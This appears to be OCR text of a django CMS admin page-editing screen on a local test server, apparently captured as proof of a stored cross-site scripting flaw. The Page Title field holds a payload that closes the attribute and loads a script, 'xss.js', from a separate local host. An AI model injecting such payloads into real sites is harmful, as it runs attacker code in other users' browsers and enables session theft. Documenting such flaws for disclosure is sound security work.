 Change a page
127.0.0.1:8000/en/admin/cms/plac
127.0.0.1:8000/en/admin/cms/pagecontent/1/change/
django CMS Django administration
AUTHENTICATION AND
AUTHORIZATION
Groups Add
Users Add
DJANGO CMS
Page contents Add
Pages global permissions Add
User groups (page) Add
Users (page) Add
DJANGO CMS ALIAS
Aliases Add
Categories Add
DJANGO CMS VERSIONING
«
ENGLISH
title:
iltosite
The default title
Slug:
iltosite
The part of the title that is used in the URL
Template:
Inherit the template of the nearest ancestor
The template used to render the content.
Page Title:
"><script src="http://127.0.0.1:80/xss.js" iltosec
Overwrites what is displayed at the top of your browser or in bookmarks
Description meta tag: